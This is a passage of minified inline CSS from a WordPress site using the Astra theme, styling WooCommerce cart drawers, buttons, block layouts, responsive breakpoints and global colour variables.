2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: var(--ast-global-color-0);color: var(--ast-global-color-0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: var(--ast-global-color-1);color: var(--ast-global-color-1);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: var(--ast-global-color-0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: var(--ast-global-color-1);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Lato',sans-serif;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:16px;padding-right:28px;padding-bottom:16px;padding-left:28px;}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-family:'Lato',sans-serif;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:'Lato',sans-serif;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.875rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:16px;padding-right:28px;padding-bottom:16px;padding-left:28px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:16px;padding-right:28px;padding-bottom:16px;padding-left:28px;font-family:'Lato',sans-serif;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:50px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:25px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:20px;}.astra-logo-svg{width:100px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;width:100px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:30px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:25px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:95px;width:95px;}.astra-logo-svg{width:95px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:95px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link,.ast-header-break-point .ast-mobile-header-wrap .ast-main-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link,.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link {border: none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .ast-main-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before {font-size: .6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile {flex-wrap: unset;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu .menu-link {padding: .1em 1em;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item .ast-menu-toggle::before {transform: rotate(-90deg);}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item.ast-submenu-expanded .ast-menu-toggle::before {transform: rotate(-270deg);}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item > .sub-menu > .menu-item .menu-link:before {content: none;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile {flex-wrap: unset;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu .menu-link {padding: .1em 1em;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item .ast-menu-toggle::before {transform: rotate(-90deg);}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item.ast-submenu-expanded .ast-menu-toggle::before {transform: rotate(-270deg);}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item > .sub-menu > .menu-item .menu-link:before {content: none;}.ast-header-break-point .inline-on-mobile .sub-menu {width: 150px;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.menu-item-has-children {margin-right: 10px;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu {display: block;position: absolute;right: auto;left: 0;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu .menu-item .ast-menu-toggle {padding: 0;right: 1em;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item > .sub-menu {left: 100%;right: auto;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .ast-menu-toggle {right: -15px;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.menu-item-has-children {margin-right: 10px;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu {display: block;position: absolute;right: auto;left: 0;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item > .sub-menu {left: 100%;right: auto;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .ast-menu-toggle {right: -15px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#DD183B;--ast-global-color-1:#CC1939;--ast-global-color-2:#0F172A;--ast-global-color-3:#3A3A3A;--ast-global-color-4:#FFEDE6;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#FFD1BF;--ast-global-color-7:#140609;--ast-global-color-8:#222222;}:root {--ast-border-color : #e2e2e2;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-header-break-point .ast-has-mobile-header-logo .custom-logo-link,.ast-header-break-point .wp-block-site-logo .custom-logo-link,.ast-desktop .wp-block-site-logo .custom-mobile-logo-link {display: none;}.ast-header-break-point .ast-has-mobile-header-logo .custom-mobile-logo-link {display: inline-block;}.ast-header-break-point.ast-mobile-inherit-site-logo .ast-has-mobile-header-logo 